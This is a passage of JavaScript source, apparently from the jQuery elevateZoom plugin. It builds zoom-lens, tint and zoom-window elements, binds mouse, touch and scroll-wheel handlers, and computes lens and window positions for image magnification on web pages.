				self.zoomWindowStyle = "overflow: hidden;" + "margin-left: " + String(borderWidth) + ";" + "margin-top: " + String(borderWidth) + ";" + "background-position: 0px 0px;" + "width: " + String(self.nzWidth) + "px;" + "height: " + String(self.nzHeight) + "px;float: left;" + "display: none;" + "cursor:" + (self.options.cursor) + ";" + "px solid " + self.options.borderColour + ";background-repeat: no-repeat;" + "position: absolute;";
			}
			//lens style for window zoom
			if (self.options.zoomType == "window") {
				// adjust images less than the window height
				if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
					lensHeight = self.nzHeight;
				} else {
					lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
				}
				if (self.largeWidth < self.options.zoomWindowWidth) {
					lensWidth = self.nzWidth;
				} else {
					lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
				}
				self.lensStyle = "background-position: 0px 0px;width: " + String((self.options.zoomWindowWidth) / self.widthRatio) + "px;height: " + String((self.options.zoomWindowHeight) / self.heightRatio) + "px;float: right;display: none;" + "overflow: hidden;" + "z-index: 999;" + "-webkit-transform: translateZ(0);" + "opacity:" + (self.options.lensOpacity) + ";filter: alpha(opacity = " + (self.options.lensOpacity * 100) + "); zoom:1;" + "width:" + lensWidth + "px;" + "height:" + lensHeight + "px;" + "background-color:" + (self.options.lensColour) + ";" + "cursor:" + (self.options.cursor) + ";" + "border: " + (self.options.lensBorderSize) + "px" + " solid " + (self.options.lensBorderColour) + ";background-repeat: no-repeat;position: absolute;";
			}
			//tint style
			self.tintStyle = "display: block;" + "position: absolute;" + "background-color: " + self.options.tintColour + ";" + "filter:alpha(opacity=0);" + "opacity: 0;" + "width: " + self.nzWidth + "px;" + "height: " + self.nzHeight + "px;";
			//lens style for lens zoom with optional round for modern browsers
			self.lensRound = '';
			if (self.options.zoomType == "lens") {
				self.lensStyle = "background-position: 0px 0px;" + "float: left;display: none;" + "border: " + String(self.options.borderSize) + "px solid " + self.options.borderColour + ";" + "width:" + String(self.options.lensSize) + "px;" + "height:" + String(self.options.lensSize) + "px;" + "background-repeat: no-repeat;position: absolute;";
			}
			//does not round in all browsers
			if (self.options.lensShape == "round") {
				self.lensRound = "border-top-left-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;" + "border-top-right-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;" + "border-bottom-left-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;" + "border-bottom-right-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;";
			}
			//create the div's                                                + ""
			//self.zoomContainer = jQuery('<div/>').addClass('zoomContainer').css({"position":"relative", "height":self.nzHeight, "width":self.nzWidth});
			self.zoomContainer = jQuery('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:' + self.nzOffset.left + 'px;top:' + self.nzOffset.top + 'px;height:' + self.nzHeight + 'px;width:' + self.nzWidth + 'px;"></div>');
			jQuery('body').append(self.zoomContainer);
			//this will add overflow hidden and contrain the lens on lens mode       
			if (self.options.containLensZoom && self.options.zoomType == "lens") {
				self.zoomContainer.css("overflow", "hidden");
			}
			if (self.options.zoomType != "inner") {
				self.zoomLens = jQuery("<div class='zoomLens' style='" + self.lensStyle + self.lensRound + "'>&nbsp;</div>").appendTo(self.zoomContainer).click(function() {
					self.jQueryelem.trigger('click');
				});
				if (self.options.tint) {
					self.tintContainer = jQuery('<div/>').addClass('tintContainer');
					self.zoomTint = jQuery("<div class='zoomTint' style='" + self.tintStyle + "'></div>");
					self.zoomLens.wrap(self.tintContainer);
					self.zoomTintcss = self.zoomLens.after(self.zoomTint);
					//if tint enabled - set an image to show over the tint
					self.zoomTintImage = jQuery('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: ' + self.nzWidth + 'px; height: ' + self.nzHeight + 'px;" src="' + self.imageSrc + '">').appendTo(self.zoomLens).click(function() {
						self.jQueryelem.trigger('click');
					});
				}
			}
			//create zoom window 
			if (isNaN(self.options.zoomWindowPosition)) {
				self.zoomWindow = jQuery("<div style='z-index:999;left:" + (self.windowOffsetLeft) + "px;top:" + (self.windowOffsetTop) + "px;" + self.zoomWindowStyle + "' class='zoomWindow'>&nbsp;</div>").appendTo('body').click(function() {
					self.jQueryelem.trigger('click');
				});
			} else {
				self.zoomWindow = jQuery("<div style='z-index:999;left:" + (self.windowOffsetLeft) + "px;top:" + (self.windowOffsetTop) + "px;" + self.zoomWindowStyle + "' class='zoomWindow'>&nbsp;</div>").appendTo(self.zoomContainer).click(function() {
					self.jQueryelem.trigger('click');
				});
			}
			self.zoomWindowContainer = jQuery('<div/>').addClass('zoomWindowContainer').css("width", self.options.zoomWindowWidth);
			self.zoomWindow.wrap(self.zoomWindowContainer);
			//  self.captionStyle = "text-align: left;background-color: black;color: white;font-weight: bold;padding: 10px;font-family: sans-serif;font-size: 11px";                                                                                                                                                                                                                                          
			// self.zoomCaption = jQuery('<div class="elevatezoom-caption" style="'+self.captionStyle+'display: block; width: 280px;">INSERT ALT TAG</div>').appendTo(self.zoomWindow.parent());
			if (self.options.zoomType == "lens") {
				self.zoomLens.css({
					backgroundImage: "url('" + self.imageSrc + "')"
				});
			}
			if (self.options.zoomType == "window") {
				self.zoomWindow.css({
					backgroundImage: "url('" + self.imageSrc + "')"
				});
			}
			if (self.options.zoomType == "inner") {
				self.zoomWindow.css({
					backgroundImage: "url('" + self.imageSrc + "')"
				});
			}
			/*-------------------END THE ZOOM WINDOW AND LENS----------------------------------*/
			//touch events
			self.jQueryelem.bind('touchmove', function(e) {
				e.preventDefault();
				var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				self.setPosition(touch);
			});
			self.zoomContainer.bind('touchmove', function(e) {
				if (self.options.zoomType == "inner") {
					self.showHideWindow("show");
				}
				e.preventDefault();
				var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				self.setPosition(touch);
			});
			self.zoomContainer.bind('touchend', function(e) {
				self.showHideWindow("hide");
				if (self.options.showLens) {
					self.showHideLens("hide");
				}
				if (self.options.tint && self.options.zoomType != "inner") {
					self.showHideTint("hide");
				}
			});
			self.jQueryelem.bind('touchend', function(e) {
				self.showHideWindow("hide");
				if (self.options.showLens) {
					self.showHideLens("hide");
				}
				if (self.options.tint && self.options.zoomType != "inner") {
					self.showHideTint("hide");
				}
			});
			if (self.options.showLens) {
				self.zoomLens.bind('touchmove', function(e) {
					e.preventDefault();
					var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
					self.setPosition(touch);
				});
				self.zoomLens.bind('touchend', function(e) {
					self.showHideWindow("hide");
					if (self.options.showLens) {
						self.showHideLens("hide");
					}
					if (self.options.tint && self.options.zoomType != "inner") {
						self.showHideTint("hide");
					}
				});
			}
			//Needed to work in IE
			self.jQueryelem.bind('mousemove', function(e) {
				if (self.overWindow == false) {
					self.setElements("show");
				}
				//make sure on orientation change the setposition is not fired
				if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
					self.setPosition(e);
					self.currentLoc = e;
				}
				self.lastX = e.clientX;
				self.lastY = e.clientY;
			});
			self.zoomContainer.bind('mousemove', function(e) {
				if (self.overWindow == false) {
					self.setElements("show");
				}
				//make sure on orientation change the setposition is not fired 
				if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
					self.setPosition(e);
					self.currentLoc = e;
				}
				self.lastX = e.clientX;
				self.lastY = e.clientY;
			});
			if (self.options.zoomType != "inner") {
				self.zoomLens.bind('mousemove', function(e) {
					//make sure on orientation change the setposition is not fired
					if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
						self.setPosition(e);
						self.currentLoc = e;
					}
					self.lastX = e.clientX;
					self.lastY = e.clientY;
				});
			}
			if (self.options.tint && self.options.zoomType != "inner") {
				self.zoomTint.bind('mousemove', function(e) {
					//make sure on orientation change the setposition is not fired
					if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
						self.setPosition(e);
						self.currentLoc = e;
					}
					self.lastX = e.clientX;
					self.lastY = e.clientY;
				});
			}
			if (self.options.zoomType == "inner") {
				self.zoomWindow.bind('mousemove', function(e) {
					//self.overWindow = true;
					//make sure on orientation change the setposition is not fired
					if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
						self.setPosition(e);
						self.currentLoc = e;
					}
					self.lastX = e.clientX;
					self.lastY = e.clientY;
				});
			}
			//  lensFadeOut: 500,  zoomTintFadeIn
			self.zoomContainer.add(self.jQueryelem).mouseenter(function() {
				if (self.overWindow == false) {
					self.setElements("show");
				}
			}).mouseleave(function() {
				if (!self.scrollLock) {
					self.setElements("hide");
				}
			});
			//end ove image
			if (self.options.zoomType != "inner") {
				self.zoomWindow.mouseenter(function() {
					self.overWindow = true;
					self.setElements("hide");
				}).mouseleave(function() {
					self.overWindow = false;
				});
			}
			//end ove image
			//				var delta = parseInt(e.originalEvent.wheelDelta || -e.originalEvent.detail);
			//      jQuery(this).empty();    
			//    return false;
			//fix for initial zoom setting
			if (self.options.zoomLevel != 1) {
				//	self.changeZoomLevel(self.currentZoomLevel);
			}
			//set the min zoomlevel
			if (self.options.minZoomLevel) {
				self.minZoomLevel = self.options.minZoomLevel;
			} else {
				self.minZoomLevel = self.options.scrollZoomIncrement * 2;
			}
			if (self.options.scrollZoom) {
				self.zoomContainer.add(self.jQueryelem).bind('mousewheel DOMMouseScroll MozMousePixelScroll', function(e) {
					//						in IE there is issue with firing of mouseleave - So check whether still scrolling
					//						and on mouseleave check if scrolllock          
					self.scrollLock = true;
					clearTimeout(jQuery.data(this, 'timer'));
					jQuery.data(this, 'timer', setTimeout(function() {
						self.scrollLock = false;
						//do something
					}, 250));
					var theEvent = e.originalEvent.wheelDelta || e.originalEvent.detail * -1
						//this.scrollTop += ( delta < 0 ? 1 : -1 ) * 30;
						//   e.preventDefault();
					e.stopImmediatePropagation();
					e.stopPropagation();
					e.preventDefault();
					if (theEvent / 120 > 0) {
						//scrolling up
						if (self.currentZoomLevel >= self.minZoomLevel) {
							self.changeZoomLevel(self.currentZoomLevel - self.options.scrollZoomIncrement);
						}
					} else {
						//scrolling down
						if (self.options.maxZoomLevel) {
							if (self.currentZoomLevel <= self.options.maxZoomLevel) {
								self.changeZoomLevel(parseFloat(self.currentZoomLevel) + self.options.scrollZoomIncrement);
							}
						} else {
							//andy 
							self.changeZoomLevel(parseFloat(self.currentZoomLevel) + self.options.scrollZoomIncrement);
						}
					}
					return false;
				});
			}
		},
		setElements: function(type) {
			var self = this;
			if (!self.options.zoomEnabled) {
				return false;
			}
			if (type == "show") {
				if (self.isWindowSet) {
					if (self.options.zoomType == "inner") {
						self.showHideWindow("show");
					}
					if (self.options.zoomType == "window") {
						self.showHideWindow("show");
					}
					if (self.options.showLens) {
						self.showHideLens("show");
					}
					if (self.options.tint && self.options.zoomType != "inner") {
						self.showHideTint("show");
					}
				}
			}
			if (type == "hide") {
				if (self.options.zoomType == "window") {
					self.showHideWindow("hide");
				}
				if (!self.options.tint) {
					self.showHideWindow("hide");
				}
				if (self.options.showLens) {
					self.showHideLens("hide");
				}
				if (self.options.tint) {
					self.showHideTint("hide");
				}
			}
		},
		setPosition: function(e) {
			var self = this;
			if (!self.options.zoomEnabled) {
				return false;
			}
			//recaclc offset each time in case the image moves
			//this can be caused by other on page elements
			self.nzHeight = self.jQueryelem.height();
			self.nzWidth = self.jQueryelem.width();
			self.nzOffset = self.jQueryelem.offset();
			if (self.options.tint && self.options.zoomType != "inner") {
				self.zoomTint.css({
					top: 0
				});
				self.zoomTint.css({
					left: 0
				});
			}
			//set responsive       
			//will checking if the image needs changing before running this code work faster?
			if (self.options.responsive && !self.options.scrollZoom) {
				if (self.options.showLens) {
					if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
						lensHeight = self.nzHeight;
					} else {
						lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
					}
					if (self.largeWidth < self.options.zoomWindowWidth) {
						lensWidth = self.nzWidth;
					} else {
						lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
					}
					self.widthRatio = self.largeWidth / self.nzWidth;
					self.heightRatio = self.largeHeight / self.nzHeight;
					if (self.options.zoomType != "lens") {
						//possibly dont need to keep recalcalculating
						//if the lens is heigher than the image, then set lens size to image size
						if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
							lensHeight = self.nzHeight;
						} else {
							lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
						}
						if (self.options.zoomWindowWidth < self.options.zoomWindowWidth) {
							lensWidth = self.nzWidth;
						} else {
							lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
						}
						self.zoomLens.css('width', lensWidth);
						self.zoomLens.css('height', lensHeight);
						if (self.options.tint) {
							self.zoomTintImage.css('width', self.nzWidth);
							self.zoomTintImage.css('height', self.nzHeight);
						}
					}
					if (self.options.zoomType == "lens") {
						self.zoomLens.css({
							width: String(self.options.lensSize) + 'px',
							height: String(self.options.lensSize) + 'px'
						})
					}
					//end responsive image change
				}
			}
			//container fix
			self.zoomContainer.css({
				top: self.nzOffset.top
			});
			self.zoomContainer.css({
				left: self.nzOffset.left
			});
			self.mouseLeft = parseInt(e.pageX - self.nzOffset.left);
			self.mouseTop = parseInt(e.pageY - self.nzOffset.top);
			//calculate the Location of the Lens
			//calculate the bound regions - but only if zoom window
			if (self.options.zoomType == "window") {
				self.Etoppos = (self.mouseTop < (self.zoomLens.height() / 2));
				self.Eboppos = (self.mouseTop > self.nzHeight - (self.zoomLens.height() / 2) - (self.options.lensBorderSize * 2));
				self.Eloppos = (self.mouseLeft < 0 + ((self.zoomLens.width() / 2)));
				self.Eroppos = (self.mouseLeft > (self.nzWidth - (self.zoomLens.width() / 2) - (self.options.lensBorderSize * 2)));
			}
			//calculate the bound regions - but only for inner zoom
			if (self.options.zoomType == "inner") {
				self.Etoppos = (self.mouseTop < ((self.nzHeight / 2) / self.heightRatio));
				self.Eboppos = (self.mouseTop > (self.nzHeight - ((self.nzHeight / 2) / self.heightRatio)));
				self.Eloppos = (self.mouseLeft < 0 + (((self.nzWidth / 2) / self.widthRatio)));
				self.Eroppos = (self.mouseLeft > (self.nzWidth - (self.nzWidth / 2) / self.widthRatio - (self.options.lensBorderSize * 2)));
			}
			// if the mouse position of the slider is one of the outerbounds, then hide  window and lens
			if (self.mouseLeft <= 0 || self.mouseTop < 0 || self.mouseLeft > self.nzWidth || self.mouseTop > self.nzHeight) {
				self.setElements("hide");
				return;
			}
			//else continue with operations
			else {
				//lens options
				if (self.options.showLens) {
					//		self.showHideLens("show");
					//set background position of lens
					self.lensLeftPos = String(self.mouseLeft - self.zoomLens.width() / 2);
					self.lensTopPos = String(self.mouseTop - self.zoomLens.height() / 2);
				}
				//adjust the background position if the mouse is in one of the outer regions 
				//Top region
				if (self.Etoppos) {
					self.lensTopPos = 0;
				}
				//Left Region
				if (self.Eloppos) {
					self.windowLeftPos = 0;
					self.lensLeftPos = 0;
					self.tintpos = 0;
				}
				//Set bottom and right region for window mode
				if (self.options.zoomType == "window") {
					if (self.Eboppos) {
						self.lensTopPos = Math.max((self.nzHeight) - self.zoomLens.height() - (self.options.lensBorderSize * 2), 0);
					}
					if (self.Eroppos) {
						self.lensLeftPos = (self.nzWidth - (self.zoomLens.width()) - (self.options.lensBorderSize * 2));
					}
				}
				//Set bottom and right region for inner mode
				if (self.options.zoomType == "inner") {
					if (self.Eboppos) {
						self.lensTopPos = Math.max(((self.nzHeight) - (self.options.lensBorderSize * 2)), 0);
					}
					if (self.Eroppos) {
						self.lensLeftPos = (self.nzWidth - (self.nzWidth) - (self.options.lensBorderSize * 2));
					}
				}
				//if lens zoom
				if (self.options.zoomType == "lens") {
					self.windowLeftPos = String(((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomLens.width() / 2) * (-1));
					self.windowTopPos = String(((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomLens.height() / 2) * (-1));
					self.zoomLens.css({
						backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px'
					});
					if (self.changeBgSize) {
						if (self.nzHeight > self.nzWidth) {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
								});
							}
							self.zoomWindow.css({
								"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
							});
						} else {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
								});
							}
							self.zoomWindow.css({
								"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
							});
						}
						self.changeBgSize = false;
					}
					self.setWindowPostition(e);
				}
				//if tint zoom   
				if (self.options.tint && self.options.zoomType != "inner") {
					self.setTintPosition(e);
				}
				//set the css background position 
				if (self.options.zoomType == "window") {
					self.setWindowPostition(e);
				}
				if (self.options.zoomType == "inner") {
					self.setWindowPostition(e);
				}
				if (self.options.showLens) {
					if (self.fullwidth && self.options.zoomType != "lens") {
						self.lensLeftPos = 0;
					}
					self.zoomLens.css({
						left: self.lensLeftPos + 'px',
						top: self.lensTopPos + 'px'
					})
				}
			} //end else
		},
		showHideWindow: function(change) {
			var self = this;
			if (change == "show") {
				if (!self.isWindowActive) {
					if (self.options.zoomWindowFadeIn) {
						self.zoomWindow.stop(true, true, false).fadeIn(self.options.zoomWindowFadeIn);
					} else {
						self.zoomWindow.show();
					}
					self.isWindowActive = true;
				}
			}
			if (change == "hide") {
				if (self.isWindowActive) {
					if (self.options.zoomWindowFadeOut) {
						self.zoomWindow.stop(true, true).fadeOut(self.options.zoomWindowFadeOut);
					} else {
						self.zoomWindow.hide();
					}
					self.isWindowActive = false;
				}
			}
		},
		showHideLens: function(change) {
			var self = this;
			if (change == "show") {
				if (!self.isLensActive) {
					if (self.options.lensFadeIn) {
						self.zoomLens.stop(true, true, false).fadeIn(self.options.lensFadeIn);
					} else {
						self.zoomLens.show();
					}
					self.isLensActive = true;
				}
			}
			if (change == "hide") {
				if (self.isLensActive) {
					if (self.options.lensFadeOut) {
						self.zoomLens.stop(true, true).fadeOut(self.options.lensFadeOut);
					} else {
						self.zoomLens.hide();
					}
					self.isLensActive = false;
				}
			}
		},
		showHideTint: function(change) {
			var self = this;
			if (change == "show") {
				if (!self.isTintActive) {
					if (self.options.zoomTintFadeIn) {
						self.zoomTint.css({
							opacity: self.options.tintOpacity
						}).animate().stop(true, true).fadeIn("slow");
					} else {
						self.zoomTint.css({
							opacity: self.options.tintOpacity
						}).animate();
						self.zoomTint.show();
					}
					self.isTintActive = true;
				}
			}
			if (change == "hide") {
				if (self.isTintActive) {
					if (self.options.zoomTintFadeOut) {
						self.zoomTint.stop(true, true).fadeOut(self.options.zoomTintFadeOut);
					} else {
						self.zoomTint.hide();
					}
					self.isTintActive = false;
				}
			}
		},
		setLensPostition: function(e) {},
		setWindowPostition: function(e) {
			//return obj.slice( 0, count );
			var self = this;
			if (!isNaN(self.options.zoomWindowPosition)) {
				switch (self.options.zoomWindowPosition) {
					case 1: //done         
						self.windowOffsetTop = (self.options.zoomWindowOffety); //DONE - 1
						self.windowOffsetLeft = (+self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					case 2:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = ((self.options.zoomWindowHeight / 2) - (self.nzHeight / 2)) * (-1);
							self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						} else { //negative margin
						}
						break;
					case 3: //done        
						self.windowOffsetTop = (self.nzHeight - self.zoomWindow.height() - (self.options.borderSize * 2)); //DONE 3,9
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					case 4: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					case 5: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = (self.nzWidth - self.zoomWindow.width() - (self.options.borderSize * 2)); //DONE - 5,15
						break;
					case 6:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
							self.windowOffsetLeft = ((self.options.zoomWindowWidth / 2) - (self.nzWidth / 2) + (self.options.borderSize * 2)) * (-1);
						} else { //negative margin
						}
						break;
					case 7: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = 0; //DONE 7, 13
						break;
					case 8: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 9: //done  
						self.windowOffsetTop = (self.nzHeight - self.zoomWindow.height() - (self.options.borderSize * 2)); //DONE 3,9
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 10:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = ((self.options.zoomWindowHeight / 2) - (self.nzHeight / 2)) * (-1);
							self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						} else { //negative margin
						}
						break;
					case 11:
						self.windowOffsetTop = (self.options.zoomWindowOffety);
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 12: //done  
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 13: //done  
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (0); //DONE 7, 13
						break;
					case 14:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
							self.windowOffsetLeft = ((self.options.zoomWindowWidth / 2) - (self.nzWidth / 2) + (self.options.borderSize * 2)) * (-1);
						} else { //negative margin
						}
						break;
					case 15: //done   
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (self.nzWidth - self.zoomWindow.width() - (self.options.borderSize * 2)); //DONE - 5,15
						break;
					case 16: //done  
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					default: //done  
						self.windowOffsetTop = (self.options.zoomWindowOffety); //DONE - 1
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
				}
			} //end isNAN
			else {
				//WE CAN POSITION IN A CLASS - ASSUME THAT ANY STRING PASSED IS
				self.externalContainer = jQuery('#' + self.options.zoomWindowPosition);
				self.externalContainerWidth = self.externalContainer.width();
				self.externalContainerHeight = self.externalContainer.height();
				self.externalContainerOffset = self.externalContainer.offset();
				self.windowOffsetTop = self.externalContainerOffset.top; //DONE - 1
				self.windowOffsetLeft = self.externalContainerOffset.left; //DONE 1, 2, 3, 4, 16
			}
			self.isWindowSet = true;
			self.windowOffsetTop = self.windowOffsetTop + self.options.zoomWindowOffety;
			self.windowOffsetLeft = self.windowOffsetLeft + self.options.zoomWindowOffetx;
			self.zoomWindow.css({
				top: self.windowOffsetTop
			});
			self.zoomWindow.css({
				left: self.windowOffsetLeft
			});
			if (self.options.zoomType == "inner") {
				self.zoomWindow.css({
					top: 0
				});
				self.zoomWindow.css({
					left: 0
				});
			}
			self.windowLeftPos = String(((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomWindow.width() / 2) * (-1));
			self.windowTopPos = String(((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomWindow.height() / 2) * (-1));
			if (self.Etoppos) {
				self.windowTopPos = 0;
			}
			if (self.Eloppos) {
				self.windowLeftPos = 0;
			}
			if (self.Eboppos) {
				self.windowTopPos = (self.largeHeight / self.currentZoomLevel - self.zoomWindow.height()) * (-1);
			}
			if (self.Eroppos) {
				self.windowLeftPos = ((self.largeWidth / self.currentZoomLevel - self.zoomWindow.width()) * (-1));
			}
			//stops micro movements
			if (self.fullheight) {
				self.windowTopPos = 0;
			}
			if (self.fullwidth) {
				self.windowLeftPos = 0;
			}
			//set the css background position 
			if (self.options.zoomType == "window" || self.options.zoomType == "inner") {
				if (self.zoomLock == 1) {
					//overrides for images not zoomable
					if (self.widthRatio <= 1) {
						self.windowLeftPos = 0;
					}
					if (self.heightRatio <= 1) {
						self.windowTopPos = 0;
					}
				}
				// adjust images less than the window height
				if (self.largeHeight < self.options.zoomWindowHeight) {
					self.windowTopPos = 0;
				}
				if (self.largeWidth < self.options.zoomWindowWidth) {
					self.windowLeftPos = 0;
				}
				//set the zoomwindow background position
				if (self.options.easing) {
					//     if(self.changeZoom){
					//           clearInterval(self.loop);
					//           self.changeZoom = false;
					//           self.loop = false;
					//            }
					//set the pos to 0 if not set
					if (!self.xp) {
						self.xp = 0;
					}
					if (!self.yp) {
						self.yp = 0;
					}
					//if loop not already started, then run it 
					if (!self.loop) {
						self.loop = setInterval(function() {
							//using zeno's paradox    
							self.xp += (self.windowLeftPos - self.xp) / self.options.easingAmount;
							self.yp += (self.windowTopPos - self.yp) / self.options.easingAmount;
							if (self.scrollingLock) {
								clearInterval(self.loop);
								self.xp = self.windowLeftPos;
								self.yp = self.windowTopPos
								self.xp = ((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomWindow.width() / 2) * (-1);
								self.yp = (((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomWindow.height() / 2) * (-1));
								if (self.changeBgSize) {
									if (self.nzHeight > self.nzWidth) {
										if (self.options.zoomType == "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
										});
									} else {
										if (self.options.zoomType != "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvalueheight + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
										});
									}
									/*
             if(!self.bgxp){self.bgxp = self.largeWidth/self.newvalue;}
						if(!self.bgyp){self.bgyp = self.largeHeight/self.newvalue ;}  
                 if (!self.bgloop){   
                 	self.bgloop = setInterval(function(){   

                 self.bgxp += (self.largeWidth/self.newvalue  - self.bgxp) / self.options.easingAmount; 
								self.bgyp += (self.largeHeight/self.newvalue  - self.bgyp) / self.options.easingAmount;

           self.zoomWindow.css({ "background-size": self.bgxp + 'px ' + self.bgyp + 'px' });


                  }, 16);

                 }
										 */
									self.changeBgSize = false;
								}
								self.zoomWindow.css({
									backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px'
								});
								self.scrollingLock = false;
								self.loop = false;
							} else {
								if (self.changeBgSize) {
									if (self.nzHeight > self.nzWidth) {
										if (self.options.zoomType == "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
										});
									} else {
										if (self.options.zoomType != "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
										});
									}
									self.changeBgSize = false;
								}
								self.zoomWindow.css({
									backgroundPosition: self.xp + 'px ' + self.yp + 'px'
								});
							}
						}, 16);
					}
				} else {
					if (self.changeBgSize) {
						if (self.nzHeight > self.nzWidth) {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
								});
							}
							self.zoomWindow.css({
								"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
							});
						} else {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
								});
							}
							if ((self.largeHeight / self.newvaluewidth) < self.options.zoomWindowHeight) {
								self.zoomWindow.css({
									"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
								});
							} else {
								self.zoomWindow.css({
									"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
								});
							}
						}
						self.changeBgSize = false;
					}
					self.zoomWindow.css({
						backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px'
					});
				}
			}
		},
		setTintPosition: function(e) {
			var self = this;
			self.nzOffset = self.jQueryelem.offset();
			self.tintpos = String(((e.pageX - self.nzOffset.left) - (self.zoomLens.width() / 2)) * (-1));
			self.tintposy = String(((e.pageY - self.nzOffset.top) - self.zoomLens.height() / 2) * (-1));
